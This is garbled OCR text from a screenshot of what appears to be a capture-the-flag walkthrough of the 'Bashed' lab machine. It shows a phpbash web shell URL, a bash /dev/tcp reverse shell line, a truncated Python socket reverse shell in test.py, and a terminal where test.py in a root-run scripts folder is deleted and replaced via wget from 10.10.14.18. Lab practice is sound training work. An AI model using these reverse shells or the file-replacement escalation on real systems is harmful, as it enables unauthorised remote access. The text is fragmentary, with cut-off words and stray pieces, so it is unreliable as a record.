 10.10.10.68/dev/phpbash.ph
raw.githubusercontent.co
Reverse Shell Cheat Sheet | p
pentestmonkey.net/cheat-sheet/shells/revers
7
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Web Shells (3)
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Open
test.py
~/
Save
import
socket,subprocess,os;s=s
2345));os.dup2(s.fileno(
);p=subprocess.call(["/
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/...
root@kali: ~
root@kali: ~
root@kali: ~
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Sep 3 14:20 test.txt
scriptmanager@bashed:/scripts$ rm test.py
rm test.py
scriptmanager@bashed:/scripts$ wget http://10.10.14.18/test.py
wget http://10.10.14.18/test.py
--2020-09-03 14:41:42-- http://10.10.14.18/test.py
Connecting to 10.10.14.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 218 [text/plain]
Saving to: 'test.py'
test.py 100%[===================>] 218 --.-KB/s in 0s
2020-09-03 14:41:43 (22.9 MB/s) - 'test.py' saved [218/218]
scriptmanager@bashed:/scripts$
If it
>&%d",f,